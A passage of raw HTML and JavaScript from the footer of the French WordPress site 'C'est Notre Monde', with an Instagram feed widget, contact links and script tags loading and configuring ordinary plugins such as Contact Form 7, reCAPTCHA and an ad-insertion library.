				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div>		</div><!-- .widget-area .third -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="text-4" class="widget widget_text"><h2 class="widget-title">Contactez-nous !</h2>			<div class="textwidget"><p><a href="https://www.cnotremonde.com/contact/">Page contact</a><br />
contact@cnotremonde.com</p>
</div>
		</div>		</div><!-- .widget-area .third -->
	</div>
		</div>

		<div class="row">
			<div class="site-info col-sm-6">
				<div class="copyright-text">
					<a href="https://www.cnotremonde.com" style="color:#16c7cd">C'est Notre Monde</a> Copyright © 2025				</div>
				<div class="footer-credits">
					Thème par <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener" title="Colorlib">Colorlib</a> Propulsé par <a href="https://wordpress.org/" target="_blank" title="WordPress.org">WordPress</a>				</div>
			</div><!-- .site-info -->
			<div class="col-sm-6 text-right">
							</div>
		</div>
	</div>

	<a class="btn btn-sm fade-half back-to-top inner-link" href="#top"><i class="fa fa-angle-up"></i></a>
</footer><!-- #colophon -->
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shapely-child/*","/wp-content/themes/shapely/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.cnotremonde.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cnotremonde.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/js/video.js?ver=2.8.7" id="wp-html5video-js-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1769126400&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"4033","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/skip-link-focus-fix.js?ver=20160115" id="shapely-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/flexslider.min.js?ver=20160222" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.js?ver=20160115" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="shapely-scripts-js-extra">
/* <![CDATA[ */
var ShapelyAdminObject = {"sticky_header":"1"};
//# sourceURL=shapely-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/shapely-scripts.js?ver=20180423" id="shapely-scripts-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1765119027" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" id="wdt-custom-avada-js-js-extra">
/* <![CDATA[ */
var wdt_ajax_object = {"ajaxurl":"https://www.cnotremonde.com/wp-admin/admin-ajax.php"};
//# sourceURL=wdt-custom-avada-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/wpdatatables/integrations/starter/page-builders/avada/assets/js/wdt-custom-avada-js.js?ver=7.2" id="wdt-custom-avada-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763190806" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.cnotremonde.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.cnotremonde.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript"> var swp_nonce = "89f41bc724";var swpFloatBeforeContent = false; var swp_ajax_url = "https://www.cnotremonde.com/wp-admin/admin-ajax.php"; var swp_post_id = "4033";var swpClickTracking = false;</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
